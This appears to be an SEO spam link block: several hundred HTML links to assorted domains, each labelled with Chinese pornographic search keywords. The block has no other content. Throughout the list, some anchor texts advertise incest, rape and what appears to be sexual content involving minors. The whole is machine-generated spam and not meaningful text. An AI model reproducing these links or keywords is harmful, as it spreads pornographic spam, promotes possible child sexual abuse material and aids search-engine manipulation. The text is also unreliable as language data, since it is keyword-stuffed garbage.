<a href="http://3leaf.cn" target="_blank">a∨无码东京热亚洲男人的天堂</a>|
<a href="http://shodeshconstructionltd.com" target="_blank">国产精品免费福利久久</a>|
<a href="http://www.warbirdsrc.com" target="_blank">欧美亚洲人成网站在线观看刚交</a>|
<a href="http://m.longbaba.com.cn" target="_blank">一个人免费观看视频在线观看</a>|
<a href="http://ajccontracting.net" target="_blank">一级特黄黄片在线免费看的</a>|
<a href="http://canberramummy.com" target="_blank">琪琪成人影视啪啪成人片</a>|
<a href="http://m.bookkz.com" target="_blank">久久久久无码精品国</a>|
<a href="http://www.tks-it.com.cn" target="_blank">免免费国产AAAAA片</a>|
<a href="http://m.hkjadeexpress.com" target="_blank">久久久久琪琪去精品色村长</a>|
<a href="http://realeyefilms.com" target="_blank">国产猛烈高潮尖叫视频免费</a>|
<a href="http://m.plan-green.com" target="_blank">手机看片日韩国产</a>|
<a href="http://www.siegofashion.cn" target="_blank">中文字幕在线亚洲精品</a>|
<a href="http://hbytzs.cn" target="_blank">久久久精品一本免费</a>|
<a href="http://www.cylol.cn" target="_blank">欧美大片va欧美在线播放</a>|
<a href="http://www.gzqxwz.cn" target="_blank">国产一国产一级精品毛片</a>|
<a href="http://www.ixop.cn" target="_blank">国产激情视频在线观看免费播放午夜精品视频在线</a>|
<a href="http://www.burulei.cn" target="_blank">免费高清国产一级片</a>|
<a href="http://m.mr-iot.com" target="_blank">18禁在线播放点击进入</a>|
<a href="http://cnkingline.com" target="_blank">精品国产AⅤ一区二区三区4区</a>|
<a href="http://www.robbinwx.cn" target="_blank">日韩一级电影在线免费视频</a>|
<a href="http://m.msung.com.cn" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://www.home2000.com.cn" target="_blank">色欲久久九色一区二区三区</a>|
<a href="http://www.imapmysailing.com" target="_blank">国语精品福利自产拍在线观看</a>|
<a href="http://9juchang.com" target="_blank">18禁黄久久久AAA片</a>|
<a href="http://www.yiliaoqixie.net.cn" target="_blank">av―极品视觉盛宴正在播放</a>|
<a href="http://sf-markets.com" target="_blank">色悠久久久久久久综合</a>|
<a href="http://www.bojanland.com" target="_blank">本年度最佳亚洲日产高清乱码</a>|
<a href="http://hzdsxx.com.cn" target="_blank">国产69成人精品视频免费</a>|
<a href="http://yuanyufengye.com.cn" target="_blank">欧美日韩一级成人电影在线观看</a>|
<a href="http://jinkoudai.com.cn" target="_blank">9I看片成人免费</a>|
<a href="http://www.imapmysailing.com" target="_blank">亚洲人成网址在线播放</a>|
<a href="http://peterbrotherhood.cn" target="_blank">亚洲国产欧美中文永久</a>|
<a href="http://gwpzp.cn" target="_blank">亚洲国产精品资源在线</a>|
<a href="http://m.quartzchina.com" target="_blank">日韩va无码中文字</a>|
<a href="http://m.zjxnh.com.cn" target="_blank">久久久精品免费观看</a>|
<a href="http://ccrzt.cn" target="_blank">国产真实老熟女无套内射</a>|
<a href="http://m.hemaca.com" target="_blank">丁香狠狠色婷婷久久综合</a>|
<a href="http://www.primacyoftruth.com" target="_blank">国产日韩综合网站</a>|
<a href="http://m.cqbxbl.com" target="_blank">免费看一区二区成人a片漫画</a>|
<a href="http://99tcw.cn" target="_blank">亚洲欧美日本a∨天堂</a>|
<a href="http://m.epzd.cn" target="_blank">女同久久精品国产99国产精品</a>|
<a href="http://spencerslive.com" target="_blank">日本欧美激情国产</a>|
<a href="http://m.markpinnock.com" target="_blank">自拍偷区亚洲综合第一页欧</a>|
<a href="http://www.bylaser.cn" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://ajccontracting.net" target="_blank">国产精品污WWW一区二区三区</a>|
<a href="http://9se9.cn" target="_blank">一级特黄国产免费大片</a>|
<a href="http://www.hps.org.cn" target="_blank">国产极品视频在线观看一区</a>|
<a href="http://yaodianren.com.cn" target="_blank">国产精品自拍500</a>|
<a href="http://m.bodymindhomecare.com" target="_blank">国产黄色一级大片</a>|
<a href="http://www.newltd.com.cn" target="_blank">日韩高清日本一区二区无卡</a>|
<a href="http://m.bluediamondmodels.net" target="_blank">久久精品国产精品久久久</a>|
<a href="http://aspcaspc.cn" target="_blank">欧美激情视频国产二区</a>|
<a href="http://gracedreamcenter.com" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://m.joomlait.com" target="_blank">国产成人精品日本亚洲77上位</a>|
<a href="http://24mi.cn" target="_blank">国产又色又爽无遮挡免费动态图</a>|
<a href="http://glycerinpleasures.com" target="_blank">999国产高清在线精品</a>|
<a href="http://m.sgclt.cn" target="_blank">综合亚洲欧美三级</a>|
<a href="http://littlebees.com.cn" target="_blank">日本香港三级亚洲三级</a>|
<a href="http://www.xingyunhao.cn" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://www.16ol.com" target="_blank">麻花豆传媒剧国产MV网站入口</a>|
<a href="http://cncpsoft.com" target="_blank">AV在线观看网址</a>|
<a href="http://m.unitedartscm.com" target="_blank">亚欧美日韩香蕉在线播放视频</a>|
<a href="http://www.zsfcyl.com" target="_blank">欧美日韩另类在线</a>|
<a href="http://www.themillionaireos.net" target="_blank">国产日韩在线视频免费播放</a>|
<a href="http://konazip.com" target="_blank">日本一二三区视频在线</a>|
<a href="http://m.rhcable.cn" target="_blank">一级欧美高清在线视频</a>|
<a href="http://www.tianjzt.com" target="_blank">中文日产无乱码在线观看</a>|
<a href="http://m.tyy10000.cn" target="_blank">亚洲AV综合色情区一区</a>|
<a href="http://bsta.cn" target="_blank">国语自产拍在线视频中文</a>|
<a href="http://hbminglan.com" target="_blank">久久天天躁日日躁狠狠综合</a>|
<a href="http://www.w337.cn" target="_blank">欧美尤物精品国产中文</a>|
<a href="http://m.conwealth.cn" target="_blank">99国产精品免费视频观看</a>|
<a href="http://ghostsofthedead.com" target="_blank">久久亚洲精品国产亚洲老地址</a>|
<a href="http://m.themillionaireos.net" target="_blank">欧美经典日韩精品</a>|
<a href="http://m.dcpza.cn" target="_blank">国产精品免费宗合网</a>|
<a href="http://m.so20.cn" target="_blank">日韩黄色大片欧洲</a>|
<a href="http://m.cricshort.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://www.georgiapecan.cn" target="_blank">一级特黄国产免费大片</a>|
<a href="http://m.jkdsy-yy.cn" target="_blank">最近在线观看免费完整版高清电影</a>|
<a href="http://www.jinghongyan.cn" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://m.cabva.com" target="_blank">久久精品国产亚洲av久</a>|
<a href="http://jzspjy.com" target="_blank">办公室少妇激情呻吟A片无码</a>|
<a href="http://liukexing.com" target="_blank">国产高清自产拍av在线</a>|
<a href="http://jinkoudai.com.cn" target="_blank">亚洲色图激情小说</a>|
<a href="http://rrct.net.cn" target="_blank">亚洲三级高清免费</a>|
<a href="http://pilot100.com.cn" target="_blank">欧美激情在线观看视频免费的</a>|
<a href="http://viewanswers.com" target="_blank">欧美日韩免费在线视频</a>|
<a href="http://m.lianyingzf.cn" target="_blank">无码人妻精品中文字幕免费时间</a>|
<a href="http://www.cxgkj.cn" target="_blank">丰满少妇被猛烈高清播放</a>|
<a href="http://www.myshangji.com" target="_blank">国产免费A∨片在线播放</a>|
<a href="http://m.sflm.cn" target="_blank">久久综合亚洲国产色</a>|
<a href="http://www.hunterstower.com" target="_blank">漂亮人妻被强中文字幕久久</a>|
<a href="http://www.ydshw.cn" target="_blank">AV无码AV天天AV天天爽</a>|
<a href="http://asion-tech.com" target="_blank">无码人妻深夜拍拍AAA片</a>|
<a href="http://www.teamlyrah.com" target="_blank">日本三级吃奶头添泬无码</a>|
<a href="http://www.wltea.cn" target="_blank">欧美在线视频精品免费观看</a>|
<a href="http://m.gayclap.com" target="_blank">日韩一级视频免费观看</a>|
<a href="http://m.lhc246.com" target="_blank">欧美污视频在线观看</a>|
<a href="http://6600666.cn" target="_blank">国产对白老熟女正在播放</a>|
<a href="http://www.hui2013.com.cn" target="_blank">久久99国产精品久久</a>|
<a href="http://m.czpazp.cn" target="_blank">中国亚洲呦女专区</a>|
<a href="http://www.zhangshuoyin.cn" target="_blank">国产精品视频一区二区三区四</a>|
<a href="http://jnrcgymp.com" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://www.cbfi.cn" target="_blank">中文字幕在线电影观看</a>|
<a href="http://m.aom.net.cn" target="_blank">热99RE久久精品这里都是精品</a>|
<a href="http://m.66jiao.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://3eprof.com" target="_blank">国产日产高清欧美一区</a>|
<a href="http://m.jeffdavisflea.com" target="_blank">亚洲综合成人在线观看</a>|
<a href="http://www.lkbennetts.com" target="_blank">丰满人妻熟妇乱又伦精品</a>|
<a href="http://www.satellina.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://www.39ly.com.cn" target="_blank">精品免费人成视频网</a>|
<a href="http://www.shanghailinks.com.cn" target="_blank">国产一级AV免费看</a>|
<a href="http://dapoxetinezine.com" target="_blank">国产精品蜜臂在线观看</a>|
<a href="http://www.ekkp.cn" target="_blank">国产成人久久综合777777麻豆</a>|
<a href="http://myqstore.com" target="_blank">亚洲高清视频免费</a>|
<a href="http://www.axvkx.cn" target="_blank">欧美一级在线做性</a>|
<a href="http://www.42spirit.com" target="_blank">日韩精品久久中文网</a>|
<a href="http://m.blbex.com" target="_blank">亚洲欧美日韩另类在线专区</a>|
<a href="http://www.apyutong888.com" target="_blank">免费国产一区二区8X</a>|
<a href="http://www.newsaramablog.com" target="_blank">久久99国产亚洲精品</a>|
<a href="http://www.ubnub.com" target="_blank">一级黄色A片久久女</a>|
<a href="http://aqwhdy.cn" target="_blank">最好看的2019中文大全</a>|
<a href="http://m.qcs-sl.com" target="_blank">亚洲精品高清在线</a>|
<a href="http://ciaosheng.com" target="_blank">国产爆乳美女午夜福利视频</a>|
<a href="http://ok668.net.cn" target="_blank">国产三级不卡在线观看视频</a>|
<a href="http://toplessbrewnette.com" target="_blank">中文字幕乱偷无码AV先锋</a>|
<a href="http://www.spitspit.com" target="_blank">国产成人精品一区二区秒播</a>|
<a href="http://www.5ujm.cn" target="_blank">热99RE久久精品这里都是精品</a>|
<a href="http://m.pjtlzs.cn" target="_blank">超碰97久久国产精品牛牛</a>|
<a href="http://m.creams-stock.com" target="_blank">亚洲国产中文字幕在线视频综合</a>|
<a href="http://www.get2barry.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://tamaspeto.com" target="_blank">69精品视频在线</a>|
<a href="http://www.0754boxin.cn" target="_blank">无码精品人妻一区二区三区98</a>|
<a href="http://sopull.com" target="_blank">国产乱人伦免费视频播放</a>|
<a href="http://grandkingghidorah.com" target="_blank">久久精品国产一区二区三区四区</a>|
<a href="http://seed-sizing.com" target="_blank">久久99精品久久久久久噜噜</a>|
<a href="http://www.etik-immo.com" target="_blank">久久国产精品1区2区3区网页</a>|
<a href="http://www.plan-green.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://m.82vc.com" target="_blank">亚洲网址一区二区三区</a>|
<a href="http://farosny.com" target="_blank">亚洲综合色自拍一区</a>|
<a href="http://jyckqm.com" target="_blank">日韩av无码精品专区</a>|
<a href="http://www.ccowl.com" target="_blank">国产乱老熟妇吃嫩草</a>|
<a href="http://m.unitedartscm.com" target="_blank">欧美一级在线做性</a>|
<a href="http://vsbox.cn" target="_blank">首页综合国产亚洲丝袜</a>|
<a href="http://www.1236c.com" target="_blank">国内精品老年人视频网站</a>|
<a href="http://scubasymphony.com" target="_blank">中文一区二区视频在线</a>|
<a href="http://www.singlelife-thegame.com" target="_blank">国产高潮流白浆喷水视频A片</a>|
<a href="http://www.myworkbook.net" target="_blank">中文一区二区三区免费毛片</a>|
<a href="http://www.canberramummy.com" target="_blank">欧美一级特黄在线免费特黄在线</a>|
<a href="http://ajccontracting.net" target="_blank">国产精品香蕉在线一区二区</a>|
<a href="http://www.cctvjy.cn" target="_blank">久久午夜夜伦鲁鲁片无码免费</a>|
<a href="http://m.zykon-systems.com" target="_blank">国产嫖妓风韵犹存对白</a>|
<a href="http://m.magentothemesfree.net" target="_blank">不卡一区二区三区视频在线</a>|
<a href="http://www.credit-v.com" target="_blank">国产91激情在线观看</a>|
<a href="http://m.atmusenergy.com" target="_blank">久精品国产欧美亚洲色a大片</a>|
<a href="http://m.viningsbank.com" target="_blank">a片免费网址在线观看</a>|
<a href="http://lawyerfields.com" target="_blank">欧美日韩亚洲视频一区二区三区</a>|
<a href="http://fickdates-de.com" target="_blank">国产精品久久久亚洲</a>|
<a href="http://m.theinfogate.com" target="_blank">最近日本中文字幕中文翻译歌词</a>|
<a href="http://m.yanjialong.cn" target="_blank">97超碰中文字幕久久精品</a>|
<a href="http://m.liacibinong.com" target="_blank">国产国产亚洲欧洲</a>|
<a href="http://m.villajuliaga.com" target="_blank">欧美亚洲综合高清在线</a>|
<a href="http://www.historyvswomen.com" target="_blank">国产大学生酒店在线播放</a>|
<a href="http://www.wins-ws.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://thewhitestripe.com" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://m.tongfengguan.com" target="_blank">无码专区3D动漫精品</a>|
<a href="http://m.createyourowninteractivewebsite.com" target="_blank">国产女人喷浆抽搐高潮视频</a>|
<a href="http://www.pjtlzs.cn" target="_blank">在线观看国产丝袜控网站</a>|
<a href="http://thecottercrate.com" target="_blank">毛片在线播放网址</a>|
<a href="http://www.nbhdzs.com.cn" target="_blank">日本高清视频在线WWW色</a>|
<a href="http://niqqo.com" target="_blank">国产色AV综合在线</a>|
<a href="http://m.seastick.net" target="_blank">久久无吗人妻精品一区</a>|
<a href="http://m.yuekaigz.com" target="_blank">九九久久精品无码专区</a>|
<a href="http://www.projectaerospace.com" target="_blank">成人做爰www免费看视频</a>|
<a href="http://m.cemok.com.cn" target="_blank">成人区人妻精品一区二区网站</a>|
<a href="http://m.puosen.cn" target="_blank">久久精品国产亚洲?V未满十八</a>|
<a href="http://m.bkfo.cn" target="_blank">中文字幕无线码中文字幕网站</a>|
<a href="http://lggbp.com" target="_blank">久久AV无码乱码A片无码波多</a>|
<a href="http://m.blitheandmerry.com" target="_blank">无码人妻精品一区二区蜜桃百度</a>|
<a href="http://www.xftwp.cn" target="_blank">国产一级a愛大片免费视频</a>|
<a href="http://m.symbianv3.com" target="_blank">亚洲国产成人精品福利在线观看</a>|
<a href="http://www.sxlcd.com.cn" target="_blank">亚洲av无码一区二区高潮喷水</a>|
<a href="http://www.rrct.net.cn" target="_blank">亚洲日韩另类制服无码专区</a>|
<a href="http://glenbeighfestival.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://m.myrenzheng.cn" target="_blank">三级黄线在线免费播放</a>|
<a href="http://m.bighugspreschool.com" target="_blank">国产女人高潮毛片</a>|
<a href="http://m.hypocorisma.net" target="_blank">精品一区二区三区AV天堂</a>|
<a href="http://m.wuyoutv.com" target="_blank">精品一区二区三区无码免费直播</a>|
<a href="http://m.myqstore.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://lexingtoncustomcars.com" target="_blank">精品无码欧美黑人又粗又</a>|
<a href="http://m.inflatable-kayaks.com.cn" target="_blank">国产一级a毛一级a爱片免费</a>|
<a href="http://m.lloydschemdry.com" target="_blank">91精品视频在线</a>|
<a href="http://m.porsjie.com" target="_blank">含羞草永久在线观看</a>|
<a href="http://be-star.com.cn" target="_blank">搡的我好爽视频在线观看</a>|
<a href="http://m.seed-sizing.com" target="_blank">国产狼友视频一区二区国产</a>|
<a href="http://www.cnkingline.com" target="_blank">亚洲欧美日韩在线一区二区</a>|
<a href="http://www.skymadservices.com" target="_blank">日韩黄色大片欧洲</a>|
<a href="http://m.163cp163.com" target="_blank">91精品视频在线</a>|
<a href="http://crumbledrockwines.com" target="_blank">亚洲一区在线观看入口</a>|
<a href="http://dvdcanal.com" target="_blank">国产精品悠悠久久人妻精品</a>|
<a href="http://7colors.cn" target="_blank">亚洲av日韩av不卡在线观看</a>|
<a href="http://www.niueie.com" target="_blank">国产精品久久久成人av电影</a>|
<a href="http://m.blackpointsportsclub.com" target="_blank">午夜国产成人久久精品</a>|
<a href="http://www.xzgszp.cn" target="_blank">一个人看的免费视频WWW中文字幕</a>|
<a href="http://m.sdchengfeng.com" target="_blank">国产精品中文久久久久久久</a>|
<a href="http://zhengtuo168.cn" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://www.szlangyou.cn" target="_blank">秋霞鲁丝片av无码中文字幕</a>|
<a href="http://www.ijiesheng.cn" target="_blank">四虎国产在线欧美精品</a>|
<a href="http://innovateout.com" target="_blank">亚洲成色7777777久久</a>|
<a href="http://donherion.com" target="_blank">亚洲成a人片77777kkkk</a>|
<a href="http://simteligence.net" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://m.oxmandesign.com" target="_blank">亚洲精品欧美久久久久</a>|
<a href="http://m.kangba114.cn" target="_blank">国产亚洲精品久久久久久大师</a>|
<a href="http://www.eqcar.cn" target="_blank">福利视频一二三在线观看</a>|
<a href="http://m.allbartenders.com" target="_blank">亚洲精品成人福利网站</a>|
<a href="http://www.ac77777.com" target="_blank">国产精品久久福利网站</a>|
<a href="http://m.wjkat.cn" target="_blank">人人爽人人爽人人片AV免费</a>|
<a href="http://m.hntaida.cn" target="_blank">一级片网站在线免费看</a>|
<a href="http://m.tutelausa.com" target="_blank">国产在线精品香蕉综合网一区</a>|
<a href="http://m.00yo.cn" target="_blank">亚洲aⅴ天堂av在线电影</a>|
<a href="http://jhybhy.cn" target="_blank">善良的小峓子HD无删减播中文</a>|
<a href="http://m.neighborhoodnewsweb.com" target="_blank">精品少妇人妻AV无码专区不卡</a>|
<a href="http://theoriginalgreatwazu.com" target="_blank">最美情侣高清免费视频播放</a>|
<a href="http://www.wusefengma.cn" target="_blank">亚洲精品国产精品乱码无卡</a>|
<a href="http://www.vivendimediaworks.com" target="_blank">亚洲欧美日本a∨天堂</a>|
<a href="http://m.nubak.net" target="_blank">国产精品综合色区在线观看</a>|
<a href="http://m.biophotosharing.com" target="_blank">思思99热久久精品在线6</a>|
<a href="http://www.eyibiao.cn" target="_blank">日韩欧美国产第二区</a>|
<a href="http://www.onecards.cn" target="_blank">狠狠狠色丁香综合婷婷久久</a>|
<a href="http://m.degraphicfactory.com" target="_blank">久久99精品国产麻豆</a>|
<a href="http://www.promotiveness.com" target="_blank">91欧美久久久一区二区三区麻豆直播</a>|
<a href="http://techbustop.com" target="_blank">国产高清成人mv在线观看</a>|
<a href="http://m.articlesground.com" target="_blank">欧美三级综合亚洲</a>|
<a href="http://bbd7.com" target="_blank">亚洲最大日韩中文字幕另类</a>|
<a href="http://jsc-matuco.com" target="_blank">午夜69成人做爰视频</a>|
<a href="http://mylatestgist.com" target="_blank">精品一区二区三区三级视频</a>|
<a href="http://www.austintexasbusinesslist.com" target="_blank">国产无遮挡吃胸膜奶免费看视频</a>|
<a href="http://m.chretiencontact.com" target="_blank">国产高清不卡免费视频</a>|
<a href="http://www.j700.cn" target="_blank">亚洲无码啊啊啊免费体验</a>|
<a href="http://m.hbxinrui.cn" target="_blank">亚洲欧洲美洲日韩综合</a>|
<a href="http://www.wirelessgolfcoach.com" target="_blank">日本一道高清一区二区</a>|
<a href="http://m.9se9.cn" target="_blank">激情五月色综合国产精品</a>|
<a href="http://www.livzonhc.com.cn" target="_blank">最新国产人成自精在线</a>|
<a href="http://m.sportslede.com" target="_blank">国产日韩欧美精品片</a>|
<a href="http://imapmytrack.com" target="_blank">国产免费不卡v片在线观看</a>|
<a href="http://www.trueprecision.net" target="_blank">亚洲欧美日韩综合精品成人在线</a>|
<a href="http://m.biogenicsolar.com" target="_blank">国产一级AV免费看</a>|
<a href="http://www.hlfz.com.cn" target="_blank">亚洲一区自拍高清亚洲精</a>|
<a href="http://mygcs.cn" target="_blank">久久少妇高清三级</a>|
<a href="http://19cang.cn" target="_blank">成人做爰A片免费看网站爱酱</a>|
<a href="http://www.aidpool.com" target="_blank">日韩av一级免费看</a>|
<a href="http://digitalbookdesigns.com" target="_blank">欧美日韩国产怡春院在线</a>|
<a href="http://www.zzpywl.com" target="_blank">色婷婷国产综合激情看片</a>|
<a href="http://www.surfacingpoint.com" target="_blank">亚洲成色7777777久久</a>|
<a href="http://www.jmmi.cn" target="_blank">欧美一级久久精品麻豆</a>|
<a href="http://m.sportslede.com" target="_blank">无码av免费一区二区三区试看</a>|
<a href="http://m.cpetersenassociates.com" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://www.hermesin.cn" target="_blank">欧美一级日韩在线</a>|
<a href="http://www.hhtoolinc.com" target="_blank">2021精品亚洲中文字幕</a>|
<a href="http://huoyuanwang.com.cn" target="_blank">国产AV福利久久精品CAN</a>|
<a href="http://uuyb.cn" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://www.bbasub.com" target="_blank">无码人妻丰满熟妇啪啪区日韩久久</a>|
<a href="http://www.shuijing.net.cn" target="_blank">一个人免费观看在线视频WWW</a>|
<a href="http://m.mailoni.com" target="_blank">国产欧美日韩精品专区</a>|
<a href="http://www.reschi.cn" target="_blank">免费无码A片一区二区三区</a>|
<a href="http://www.macmoul.com" target="_blank">精品国产AⅤ一区二区</a>|
<a href="http://m.1qikan.com.cn" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://www.projectorigingame.com" target="_blank">精品蜜臀久久久久99网站</a>|
<a href="http://www.ramachandranm.com" target="_blank">狼友AV永久网站免费极品在线</a>|
<a href="http://www.dhjb.net" target="_blank">亚洲色大成网站WWW看下面</a>|
<a href="http://m.aliflamcenter.com" target="_blank">欧美天欧美天堂aⅴ在线</a>|
<a href="http://www.infofast.cn" target="_blank">无码AV永久免费专区麻豆</a>|
<a href="http://www.qinyuanhotel.cn" target="_blank">在线观看国产丝袜控网站</a>|
<a href="http://lovetx.cn" target="_blank">中文人妻av久久人妻水</a>|
<a href="http://m.szjdgg.cn" target="_blank">国产亲子乱A片免费视频</a>|
<a href="http://osagestaves.com" target="_blank">国产中文字幕一区</a>|
<a href="http://m.gatekeeperscurse.com" target="_blank">丰满少妇被猛烈进入高清APP</a>|
<a href="http://aliflamcenter.com" target="_blank">亚洲电影天堂av2017</a>|
<a href="http://www.ycjlwl.com" target="_blank">茄子视频国产在线观看</a>|
<a href="http://www.thefairyplay.com" target="_blank">亚洲中文字幕无码久久2021</a>|
<a href="http://webnmore.net" target="_blank">SE01午夜精品无码</a>|
<a href="http://mixx2.com" target="_blank">亚洲av成人影片在线观看</a>|
<a href="http://m.avanteksys.com" target="_blank">国内精品老年人视频网站</a>|
<a href="http://ipodpctransfer.com" target="_blank">天天爽夜夜爽成人爽</a>|
<a href="http://m.dodopr.cn" target="_blank">久久久亚洲一区欧美精品</a>|
<a href="http://m.fiestaslavictoria.com" target="_blank">a级毛毛片在线观看</a>|
<a href="http://m.ayfzgbcgs.com" target="_blank">毛片在线播放网址</a>|
<a href="http://www.nekopurin.com" target="_blank">日本在线观看精品亚洲</a>|
<a href="http://pandaleisure.com" target="_blank">亚洲经典日韩精品欧美精品</a>|
<a href="http://i-uganda.com" target="_blank">久久精品国产只有精品66</a>|
<a href="http://time-hd.com.cn" target="_blank">丰满少妇高潮在线播放不卡</a>|
<a href="http://m.massivelighting.com" target="_blank">国产传媒18精品免费观看</a>|
<a href="http://www.21juejin.com" target="_blank">色悠久久久久久久综合</a>|
<a href="http://7colors.cn" target="_blank">欧美精品久久久999久久久</a>|
<a href="http://www.ascentrial.com" target="_blank">中文字幕在线一级</a>|
<a href="http://wheelmaniac.com" target="_blank">久久一级成人电影</a>|
<a href="http://www.whyinternetbusiness.com" target="_blank">亚洲婷婷五月综合狠狠app</a>|
<a href="http://6600666.cn" target="_blank">国产日韩在线正在播放</a>|
<a href="http://m.buncranahistory.com" target="_blank">9久9久热精品视频在线观看</a>|
<a href="http://professionalcdl.com" target="_blank">99热都是精品久久久久久</a>|
<a href="http://www.gewema.com" target="_blank">国产无线乱码一区二三区</a>|
<a href="http://m.3ya888.com" target="_blank">国产经典一区二区三区蜜芽</a>|
<a href="http://www.thefantree.com" target="_blank">日本丰满熟妇无码</a>|
<a href="http://m.zcscw.cn" target="_blank">免费无码又爽又刺激网站</a>|
<a href="http://m.39au.com" target="_blank">日本视频中文字幕一区二区</a>|
<a href="http://absolutsuecia.com" target="_blank">国产女女精品视频久热视频</a>|
<a href="http://startfundraisingnow.com" target="_blank">丁香五月网久久综合</a>|
<a href="http://m.geong.cn" target="_blank">一区二区三区四区在线</a>|
<a href="http://kimmmiller.com" target="_blank">欧美日韩国产成高清视频</a>|
<a href="http://m.dysm168.cn" target="_blank">18禁黄网站禁片免费观看国产</a>|
<a href="http://m.jameskosmaslaw.com" target="_blank">久久99视频国产</a>|
<a href="http://m.wcnn.com.cn" target="_blank">人妻丰满熟妇AV无码区乱</a>|
<a href="http://www.mybordershopper.com" target="_blank">亚洲国产制服丝袜高清在线</a>|
<a href="http://realeyefilms.com" target="_blank">一级aaa免费在线观看</a>|
<a href="http://imapmytrip.com" target="_blank">亚洲最新版无码AV</a>|
<a href="http://m.3ssi.com" target="_blank">国产精品久久久久久影视不卡</a>|
<a href="http://m.popnetsoft.com" target="_blank">精品久久久久久成人AV</a>|
<a href="http://bbwl.com.cn" target="_blank">一级日韩欧美一级视频大全</a>|
<a href="http://m.yunkaoqin.com.cn" target="_blank">精品人妻无码一区二区三区潘金莲</a>|
<a href="http://www.njwsdjd.cn" target="_blank">国产亚洲精品第一综合另类灬</a>|
<a href="http://www.inocr.com" target="_blank">中文字幕一区二区三区精华液</a>|
<a href="http://jinshukeji.cn" target="_blank">麻豆国产精品色欲av亚洲三区</a>|
<a href="http://junjumall.com" target="_blank">国产免费aⅤ在线</a>|
<a href="http://www.jorafferty.com" target="_blank">最新亚洲国产精品无线观看</a>|
<a href="http://www.eqcar.cn" target="_blank">国产精品三级AV三级AV三级</a>|
<a href="http://www.lascrucesbarbershop.com" target="_blank">中文字幕亚洲码在线</a>|
<a href="http://starplanethack.com" target="_blank">亚洲精品综欧美一区二区</a>|
<a href="http://www.akansasnutcracker.com" target="_blank">好爽好紧好大的免费视频国产</a>|
<a href="http://m.nursesbookshelf.com" target="_blank">CaoPorn视频在线观看</a>|
<a href="http://m.hermesin.cn" target="_blank">国产做A爰片久久毛片A片白丝</a>|
<a href="http://www.huiyan007.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://www.meianke.cn" target="_blank">91精品国产茄子在线观看</a>|
<a href="http://www.prisonfilms.com" target="_blank">久久人搡人人玩人妻精品</a>|
<a href="http://m.sanhud.com" target="_blank">久久精品性一区区裸体艺术</a>|
<a href="http://m.uptimesnews.com" target="_blank">AV日日碰狠狠躁久久躁</a>|
<a href="http://m.hsdwy.cn" target="_blank">韩国一级婬片A片在线观看</a>|
<a href="http://www.junlilai.com.cn" target="_blank">高清一区二区三区日产</a>|
<a href="http://www.che-you.cn" target="_blank">在线日韩AV永久免费观看</a>|
<a href="http://www.hlfz.com.cn" target="_blank">日本japanese少妇高清</a>|
<a href="http://growtall.cn" target="_blank">一级a欧美日本亚洲AA在线视频</a>|
<a href="http://m.yumingpaimai.cn" target="_blank">成人性生交A片免费看</a>|
<a href="http://aromawiz.com" target="_blank">天天爽夜夜爽夜夜爽精品视频</a>|
<a href="http://mgilldesign.com" target="_blank">亚洲欧美交换自拍一区</a>|
<a href="http://www.cemok.com.cn" target="_blank">手机在线3级网站</a>|
<a href="http://angnian.com" target="_blank">成人做受视频试看60秒</a>|
<a href="http://kdcarbon.com" target="_blank">精品综合久久久久久98</a>|
<a href="http://m.tongjvge.cn" target="_blank">中文久久精品人妻</a>|
<a href="http://m.959698.com" target="_blank">中文字幕色婷婷在线视频</a>|
<a href="http://www.ajcxb.cn" target="_blank">亚洲婷婷久久伊人</a>|
<a href="http://www.iransit.com" target="_blank">欧美国产日韩免费在线</a>|
<a href="http://www.easy-english.com.cn" target="_blank">亚洲欧美V国产蜜芽TV</a>|
<a href="http://m.yrget.cn" target="_blank">国产99视频精品免费视频6</a>|
<a href="http://lep114.cn" target="_blank">无码人妻精品一区美人</a>|
<a href="http://rauchpa.com" target="_blank">国产永久免费高清在线观看</a>|
<a href="http://curvycandacemoon.com" target="_blank">亚洲熟女小黄视频</a>|
<a href="http://m.mimoclub.com" target="_blank">久久99国产精品久久</a>|
<a href="http://holistic-med-art.com" target="_blank">97超碰中文字幕久久精品</a>|
<a href="http://www.atmusenergy.com" target="_blank">国产看黄网站又黄又爽又色</a>|
<a href="http://m.moviegod.cn" target="_blank">成人欧美一区二区三区黑人</a>|
<a href="http://miiikr.com" target="_blank">av永久无码制服亚洲</a>|
<a href="http://m.tyy10000.cn" target="_blank">18岁日韩内射颜射午夜久久成人</a>|
<a href="http://www.denisetollyfield.com" target="_blank">国产精品色欲AV亚洲三区软件</a>|
<a href="http://www.lm2ar.com.cn" target="_blank">精品一区二区三区无码av孕妇</a>|
<a href="http://toplessbrewnette.com" target="_blank">久久综合精品一区二区三区</a>|
<a href="http://www.aocgj.com" target="_blank">亚洲处破女A片60分钟</a>|
<a href="http://m.polaohu7.cn" target="_blank">国产国产综合久久久久鬼色</a>|
<a href="http://m.waplove.cn" target="_blank">亚洲国产中文精品日韩</a>|
<a href="http://ourfamilygame.com" target="_blank">日韩精品一区二区三区视频</a>|
<a href="http://www.thefairyplay.com" target="_blank">国产黄色一级AA片</a>|
<a href="http://hker.cn" target="_blank">亚洲色偷偷偷鲁精品</a>|
<a href="http://m.beilete.com" target="_blank">惠民福利亚洲人成网站色7799</a>|
<a href="http://m.xxd8x.com" target="_blank">亚洲国产动漫精品领先在线</a>|
<a href="http://m.c970.cn" target="_blank">日韩精品一区二区三区中文精品</a>|
